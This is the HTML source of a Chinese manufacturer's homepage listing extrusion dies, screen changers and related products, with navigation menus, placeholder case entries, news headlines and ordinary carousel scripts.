            <div   id="x2zr1eltrged"   class="xymob-seaerch-wz">
                <span>全站搜索</span>
                
                <a href="/Home/Product/search-關鍵詞一">關鍵詞一</a>
                
                <a href="/Home/Product/search-關鍵詞二">關鍵詞二</a>
                
                <a href="/Home/Product/search-關鍵詞三">關鍵詞三</a>
                
                <a href="/Home/Product/search-關鍵詞四">關鍵詞四</a>
                
                <a href="/Home/Product/search-關鍵詞五">關鍵詞五</a>
                
            </div>
        </div>
    </div>
    
    <div   id="x2zr1eltrged"   class="top2 hidden-xs hidden-sm">
        <div   id="x2zr1eltrged"   class="wh clearfix">
            <div   id="x2zr1eltrged"   class="logo fl wow fadeInLeft">
                <a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="臺州金一科技有限公司" /></a>
            </div>
            <div   id="x2zr1eltrged"   class="topr fr wow fadeInRight">
                <ul class="x-menu clearfix">
                    
                        <li id="x2zr1eltrged"    class="item item1">
                            <a class="menuitem menuitem1 cur now" href="/Home/Index.html">網站首頁</a>
                        
                            <ul class="x-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                        <li id="x2zr1eltrged"    class="item item2">
                            <a class="menuitem menuitem2 " href="/Home/Page/1.html">關于我們</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司簡介"><span>公司簡介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li id="x2zr1eltrged"    class="item item3">
                            <a class="menuitem menuitem3 " href="/Home/Product.html">產品中心</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基膠模具"><span>丁基膠模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="發泡模具"><span>發泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="風刀"><span>風刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="環氧樹脂模具"><span>環氧樹脂模具</span></a></li>
                            
                            <li><a href="/Home/Product/9.html" title="換網器"><span>換網器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="計量泵"><span>計量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸漬模具"><span>浸漬模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="靜態混合器"><span>靜態混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速開口模具"><span>快速開口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷擠模具"><span>冷擠模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模內共擠模具"><span>模內共擠模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="噴絲模具"><span>噴絲模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂膠模具"><span>涂膠模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="無紡布"><span>無紡布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液壓站"><span>液壓站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="載帶模具"><span>載帶模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自動模頭"><span>自動模頭</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="產品圖片"><span>產品圖片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li id="x2zr1eltrged"    class="item item4">
                            <a class="menuitem menuitem4 " href="/Home/News.html">新聞資訊</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分類1"><span>分類1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分類2"><span>分類2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分類3"><span>分類3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分類4"><span>分類4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li id="x2zr1eltrged"    class="item item5">
                            <a class="menuitem menuitem5 " href="/Home/Case.html">案例展示</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司動態"><span>公司動態</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行業資訊"><span>行業資訊</span></a></li>
                            
                            <li><a href="/Home/News/3.html" title="常見問題"><span>常見問題</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li id="x2zr1eltrged"    class="item item6">
                            <a class="menuitem menuitem6 " href="/Home/Page/5.html">聯系我們</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="聯系我們"><span>聯系我們</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>  
                <div   id="x2zr1eltrged"   class="ss">
                    <div   id="x2zr1eltrged"   class="ss-btn"><img src="/Style/home/images/search.png" alt=""></div>
                    <form method="get" name="formsearch" class="sous clearfix" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('請輸入搜索關鍵詞</form>');}return false;">
                        <input type="text" name="wd" id="keyword" placeholder="請輸入關鍵詞" />
                        <input type="submit" id="s_btn" class="iconfont" value="搜索" />
                    </form>
                </div>
                <div   id="x2zr1eltrged"   class="ying">
                    <p><a href="?l=cn" target="_self">中文版</a>? |? <a href="?l=en" target="_self">English</a></p>
                </div>
            </div>
        </div>
    </div>

    <script>
        $('.ss-btn').click(function(){
            $('.sous').slideToggle(300);
        })
    </script>

    

    
      <div   id="x2zr1eltrged"   class="xyin-banner hidden-xs hidden-sm">
        <div   id="x2zr1eltrged"   class="swiper mySwiper">
            <div   id="x2zr1eltrged"   class="swiper-wrapper">
                
                <div   id="x2zr1eltrged"   class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
                
                <div   id="x2zr1eltrged"   class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
                
                <div   id="x2zr1eltrged"   class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
                
            </div>
            <div   id="x2zr1eltrged"   class="ban">
               <div   id="x2zr1eltrged"   class="wh clearfix">
                    <div   id="x2zr1eltrged"   class="swiper-button-prev fl"></div>
                    <div   id="x2zr1eltrged"   class="swiper-pagination fl"></div>
                    <div   id="x2zr1eltrged"   class="swiper-button-next fl"></div>
               </div>
            </div>
        </div>
    </div>



    <div   id="x2zr1eltrged"   class="x-banner visible-xs visible-sm">
        <div   id="x2zr1eltrged"   class="owl-carousel">
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
            
        </div>
    </div>
    <script>
        var swiper = new Swiper(".mySwiper", {
            pagination: {
              el: ".swiper-pagination",
              type: "fraction",
            },
            autoplay:true,
            loop:true,
            navigation: {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            },
          });
          
          $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 顯示個數
                loop:true,              // 是否循環
                autoplay: true,         // 是否自動播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭頭
                responsive: {
                    0: {
                        nav: false,              // 是否顯示箭頭
                    },
                    990: {
                        nav: true,
                    }
                }
            });
      </script>
    



<div   class="x2zr1eltrged"   id="fullpage">
    <div   id="x2zr1eltrged"   class="section" id="section1">
        <div   id="x2zr1eltrged"   class="cb_navbj">
            <div   id="x2zr1eltrged"   class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >關于我們</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >產品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新聞資訊</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >聯系我們</a>
    </li>
    
</ul>
        

<div   id="x2zr1eltrged"   class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="請輸入搜索關鍵詞" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div   id="x2zr1eltrged"   class="hotSearch">
        <p>熱門搜索：</p>
        <p>
            
            <a href="/Home/Product/search-關鍵詞一">關鍵詞一</a>
            
            <a href="/Home/Product/search-關鍵詞二">關鍵詞二</a>
            
            <a href="/Home/Product/search-關鍵詞三">關鍵詞三</a>
            
            <a href="/Home/Product/search-關鍵詞四">關鍵詞四</a>
            
            <a href="/Home/Product/search-關鍵詞五">關鍵詞五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div>
        <div   id="x2zr1eltrged"   class="x-banner">
            <div   id="x2zr1eltrged"   class="owl-carousel hidden-sm hidden-xs">
                
                <div   id="x2zr1eltrged"   class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" alt="" /></a></div>
                
                <div   id="x2zr1eltrged"   class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" alt="" /></a></div>
                
                <div   id="x2zr1eltrged"   class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" alt="" /></a></div>
                
            </div>
            <div   id="x2zr1eltrged"   class="owl-carousel visible-xs visible-sm">
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713225167061448.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713230319071792.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713231308138726.jpg" alt="" /></a></div>
                
            </div>
        </div>
    </div>
    
    <div   id="x2zr1eltrged"   class="section" id="section3">
        <div   id="x2zr1eltrged"   class="cb_navbj">
            <div   id="x2zr1eltrged"   class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >關于我們</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >產品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新聞資訊</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >聯系我們</a>
    </li>
    
</ul>
        

<div   id="x2zr1eltrged"   class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="請輸入搜索關鍵詞" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div   id="x2zr1eltrged"   class="hotSearch">
        <p>熱門搜索：</p>
        <p>
            
            <a href="/Home/Product/search-關鍵詞一">關鍵詞一</a>
            
            <a href="/Home/Product/search-關鍵詞二">關鍵詞二</a>
            
            <a href="/Home/Product/search-關鍵詞三">關鍵詞三</a>
            
            <a href="/Home/Product/search-關鍵詞四">關鍵詞四</a>
            
            <a href="/Home/Product/search-關鍵詞五">關鍵詞五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div   id="x2zr1eltrged"   class="a3_v1">
            <div   id="x2zr1eltrged"   class="title_a3">
                <h2>產品中心</h2>
                <span>Product center</span>
            </div>
            <div   id="x2zr1eltrged"   class="wh">
                <ul class="xw_ahh">
                
                <li>
                        <a href="/Home/Product/show-49.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715413132752603.jpg" alt="風刀" class="img1" /></i>
                            <h2>
                                風刀
                            </h2>
                        </a>
                        <div   id="x2zr1eltrged"   class="wehga_aa">
                            <div   id="x2zr1eltrged"   class="ggaf_ag">
                                <h2>
                                    風刀
                                </h2>
                                <p>
                                    風刀
                                </p>
                                <a href="/Home/Product/show-49.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-44.html" class="img">
                            <i><img src="/Upload/image/10/2025/01/11/2025011114190156813233.jpg" alt="分配器" class="img1" /></i>
                            <h2>
                                分配器
                            </h2>
                        </a>
                        <div   id="x2zr1eltrged"   class="wehga_aa">
                            <div   id="x2zr1eltrged"   class="ggaf_ag">
                                <h2>
                                    分配器
                                </h2>
                                <p>
                                    分配器
                                </p>
                                <a href="/Home/Product/show-44.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-40.html" class="img">
                            <i><img src="/Upload/image/10/2025/04/27/2025042716533293132927.jpg" alt="分流模具" class="img1" /></i>
                            <h2>
                                分流模具
                            </h2>
                        </a>
                        <div   id="x2zr1eltrged"   class="wehga_aa">
                            <div   id="x2zr1eltrged"   class="ggaf_ag">
                                <h2>
                                    分流模具
                                </h2>
                                <p>
                                    分流模具
                                </p>
                                <a href="/Home/Product/show-40.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-35.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715283475224990.jpg" alt="定型板" class="img1" /></i>
                            <h2>
                                定型板
                            </h2>
                        </a>
                        <div   id="x2zr1eltrged"   class="wehga_aa">
                            <div   id="x2zr1eltrged"   class="ggaf_ag">
                                <h2>
                                    定型板
                                </h2>
                                <p>
                                    定型板
                                </p>
                                <a href="/Home/Product/show-35.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-1.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/26/2024112617050214284396.jpg" alt="板材模具" class="img1" /></i>
                            <h2>
                                板材模具
                            </h2>
                        </a>
                        <div   id="x2zr1eltrged"   class="wehga_aa">
                            <div   id="x2zr1eltrged"   class="ggaf_ag">
                                <h2>
                                    板材模具
                                </h2>
                                <p>
                                    衣架式結構平板模具
                                </p>
                                <a href="/Home/Product/show-1.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                

                </ul>
            </div>

            <script>
                $(".xw_ahh li").eq(0).addClass("cur");
                    $(".xw_ahh li").hover(function () {
                        $(this).addClass("cur").siblings().removeClass("cur");
                    });
            </script>

        </div>
    </div>

    <div   id="x2zr1eltrged"   class="section" id="section4">
        <div   id="x2zr1eltrged"   class="cb_navbj">
            <div   id="x2zr1eltrged"   class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >關于我們</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >產品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新聞資訊</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >聯系我們</a>
    </li>
    
</ul>
        

<div   id="x2zr1eltrged"   class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="請輸入搜索關鍵詞" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div   id="x2zr1eltrged"   class="hotSearch">
        <p>熱門搜索：</p>
        <p>
            
            <a href="/Home/Product/search-關鍵詞一">關鍵詞一</a>
            
            <a href="/Home/Product/search-關鍵詞二">關鍵詞二</a>
            
            <a href="/Home/Product/search-關鍵詞三">關鍵詞三</a>
            
            <a href="/Home/Product/search-關鍵詞四">關鍵詞四</a>
            
            <a href="/Home/Product/search-關鍵詞五">關鍵詞五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div   id="x2zr1eltrged"   class="a4_v1">
            <div   id="x2zr1eltrged"   class="wh">

                <div   id="x2zr1eltrged"   class="a4_va1">
                    <div   id="x2zr1eltrged"   class="a4_b1">
                        <div   id="x2zr1eltrged"   class="xw_titaa">
                            <h2>案例中心<span>Case center</span></h2>
                        </div>
                        <div   id="x2zr1eltrged"   class="case_v1">
                            <div   id="x2zr1eltrged"   class="x-banner2">
                                <div   id="x2zr1eltrged"   class="owl-carousel">
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-16.html" title="測試測試測試測試測試測試測試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測試測試測試測試測試測試測試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-16.html" title="測試測試測試測試測試測試測試">測試測試測試測試測試測試測試
                                                </a>
                                            </h2>
                                            <p>
                                                測試測試測試測試測試測試測試
                                            </p>
                                            <a href="/Home/Case/show-16.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-15.html" title="測試測試測試測試測試測試測試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測試測試測試測試測試測試測試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-15.html" title="測試測試測試測試測試測試測試">測試測試測試測試測試測試測試
                                                </a>
                                            </h2>
                                            <p>
                                                測試測試測試測試測試測試測試
                                            </p>
                                            <a href="/Home/Case/show-15.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-14.html" title="測試測試測試測試測試測試測試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測試測試測試測試測試測試測試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-14.html" title="測試測試測試測試測試測試測試">測試測試測試測試測試測試測試
                                                </a>
                                            </h2>
                                            <p>
                                                測試測試測試測試測試測試測試
                                            </p>
                                            <a href="/Home/Case/show-14.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-13.html" title="測試測試測試測試測試測試測試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測試測試測試測試測試測試測試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-13.html" title="測試測試測試測試測試測試測試">測試測試測試測試測試測試測試
                                                </a>
                                            </h2>
                                            <p>
                                                測試測試測試測試測試測試測試
                                            </p>
                                            <a href="/Home/Case/show-13.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-12.html" title="測試測試測試測試測試測試測試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測試測試測試測試測試測試測試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-12.html" title="測試測試測試測試測試測試測試">測試測試測試測試測試測試測試
                                                </a>
                                            </h2>
                                            <p>
                                                測試測試測試測試測試測試測試
                                            </p>
                                            <a href="/Home/Case/show-12.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-11.html" title="測試測試測試測試測試測試測試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測試測試測試測試測試測試測試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-11.html" title="測試測試測試測試測試測試測試">測試測試測試測試測試測試測試
                                                </a>
                                            </h2>
                                            <p>
                                                測試測試測試測試測試測試測試
                                            </p>
                                            <a href="/Home/Case/show-11.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-10.html" title="測試測試測試測試測試測試測試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測試測試測試測試測試測試測試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-10.html" title="測試測試測試測試測試測試測試">測試測試測試測試測試測試測試
                                                </a>
                                            </h2>
                                            <p>
                                                測試測試測試測試測試測試測試
                                            </p>
                                            <a href="/Home/Case/show-10.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-9.html" title="測試測試測試測試測試測試測試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測試測試測試測試測試測試測試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-9.html" title="測試測試測試測試測試測試測試">測試測試測試測試測試測試測試
                                                </a>
                                            </h2>
                                            <p>
                                                測試測試測試測試測試測試測試
                                            </p>
                                            <a href="/Home/Case/show-9.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-8.html" title="測試測試測試測試測試測試測試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測試測試測試測試測試測試測試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-8.html" title="測試測試測試測試測試測試測試">測試測試測試測試測試測試測試
                                                </a>
                                            </h2>
                                            <p>
                                                測試測試測試測試測試測試測試
                                            </p>
                                            <a href="/Home/Case/show-8.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-7.html" title="測試測試測試測試測試測試測試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測試測試測試測試測試測試測試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-7.html" title="測試測試測試測試測試測試測試">測試測試測試測試測試測試測試
                                                </a>
                                            </h2>
                                            <p>
                                                測試測試測試測試測試測試測試
                                            </p>
                                            <a href="/Home/Case/show-7.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div   id="x2zr1eltrged"   class="a4_b2">
                        <div   id="x2zr1eltrged"   class="xw_titaa">
                            <h2>新聞資訊<span>Information</span></h2>
                        </div>
                        <div   id="x2zr1eltrged"   class="case_v2">
                            <div   id="x2zr1eltrged"   class="xw_tupaa">
                                <div   id="x2zr1eltrged"   class="x-banner3">
                                    <div   id="x2zr1eltrged"   class="owl-carousel">
                                        
                                        <div   id="x2zr1eltrged"   class="banner-item3">
                                            <a href="/Home/News/show-39.html" title="鋁材擠壓模具如何進行維護？" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808544256146995.jpg" alt="鋁材擠壓模具如何進行維護？" />
                                                <h2>
                                                    鋁材擠壓模具如何進行維護？
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div   id="x2zr1eltrged"   class="banner-item3">
                                            <a href="/Home/News/show-38.html" title="擠出機換網器性能介紹" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808564389234602.jpg" alt="擠出機換網器性能介紹" />
                                                <h2>
                                                    擠出機換網器性能介紹
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div   id="x2zr1eltrged"   class="banner-item3">
                                            <a href="/Home/News/show-37.html" title="判斷擠出模具質量好壞方式" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808583360042287.jpg" alt="判斷擠出模具質量好壞方式" />
                                                <h2>
                                                    判斷擠出模具質量好壞方式
                                                </h2>
                                            </a>
                                        </div>
                                        
                                    </div>
                                </div>
                            </div>
                            <div   id="x2zr1eltrged"   class="xw_linagg">
                                <ul class="xw_list1">
                                    
                                    <li>
                                        <a href="/Home/News/show-7.html" title="論擠出平模頭設計和加工的優化升級">
                                            ?論擠出平模頭設計和加工的優化升...
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            摘要：本文針對目前擠出平模頭的設計和加工...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-6.html" title="模頭是什么，擠出平模頭">
                                            ?模頭是什么，擠出平模頭
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            1、模頭的定義模頭是擠出機上的一個設備，...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-5.html" title="塑料擠出機五大發展趨勢">
                                            ?塑料擠出機五大發展趨勢
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            高速、高產化擠出機高速、高產，可使投資者...
                                        </p>
                                    </li>
                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>



            </div>
        </div>
    </div>

    <div   id="x2zr1eltrged"   class="section section5 fp-auto-height">
        
        <!--{* 通欄 *}-->

<div   id="x2zr1eltrged"   class="foo_bj1">
  <div   id="x2zr1eltrged"   class="container-fluid">
    <div   id="x2zr1eltrged"   class="hgagg">
      <div   id="x2zr1eltrged"   class="foo_a1">
        <dl>
            <dt><a href="/Home/Page/1.html">關于我們</dt>
            
            <dd><a href="/Home/Page/1.html">公司簡介</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/Product">產品中心</a></dt>
            
            <dd><a href="/Home/Product/1.html">板材模具</a></dd>
            
            <dd><a href="/Home/Product/2.html">丁基膠模具</a></dd>
            
            <dd><a href="/Home/Product/3.html">定型板</a></dd>
            
            <dd><a href="/Home/Product/4.html">發泡模具</a></dd>
            
            <dd><a href="/Home/Product/5.html">分流模具</a></dd>
            
            <dd><a href="/Home/Product/6.html">分配器</a></dd>
            
            <dd><a href="/Home/Product/7.html">風刀</a></dd>
            
            <dd><a href="/Home/Product/8.html">環氧樹脂模具</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/News">新聞資訊</a></dt>
            
            <dd><a href="/Home/News/1.html">公司動態</a></dd>
            
            <dd><a href="/Home/News/2.html">行業資訊</a></dd>
            
            <dd><a href="/Home/News/3.html">常見問題</a></dd>
            
          
        </dl>
      </div>
      <div   id="x2zr1eltrged"   class="foo_a2">
        <h2>關注我們</h2>
        <div   id="x2zr1eltrged"   class="d_erm">
          <p><img src="/System/GetImage/120x120"/></p>
        </div>
      </div>
      <div   id="x2zr1eltrged"   class="foo_a3">
        <p><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png"/></p>
      </div>
    </div>
    <div   id="x2zr1eltrged"   class="hgagg2"></div>
        <div   id="x2zr1eltrged"   class="f_link">友情鏈接：
        
        <a  target='_blank'>百度</a> 
        
        <a  target='_blank'>騰訊</a> 
        
        <a  target='_blank'>360</a> 
        
         </div>
      </div>
</div>
<div   id="x2zr1eltrged"   class="foo_bj2">
  <div   id="x2zr1eltrged"   class="container-fluid">
    <div   id="x2zr1eltrged"   class="ghhaghgaa">
      <div   id="x2zr1eltrged"   class="x-copyright1">Copyright ? 臺州金一科技有限公司 All rights reserved 
            <a  target="_blank">浙ICP備2024135415號
                            
        <span id="powered"></span>
      </div>

      <div   id="x2zr1eltrged"   class="x-seo1 hidden-xs hidden-sm">
          技術支持  
    </div>
    </div>
  </div>
</div>
<script src="/Style/home/js/main.js"></script>

<script type="text/javascript">
    $('.ssk_aa1>a.sska>i').click(function () {
                $(this).siblings('.aas').stop(true).slideToggle(300);
            });
</script>


<script>
    $(document).ready(function(){
        // CASE
        $(".x-case-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循環
            dots: false,             // 是否有點
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                }
            }
        });
        // company
        $(".x-company-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循環
            autoplay: true,         // 是否自動播放
            dots: false,             // 是否有點
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1024: {
                    items: 5
                },
                1200: {
                    items: 8
                }
            }
        });
    });
</script>

<script>
    $(document).ready(function () {
            // BANNER
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 顯示個數
                loop: true,              // 是否循環
                autoplay: true,         // 是否自動播放
                navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭頭
                responsive: {
                    0: {
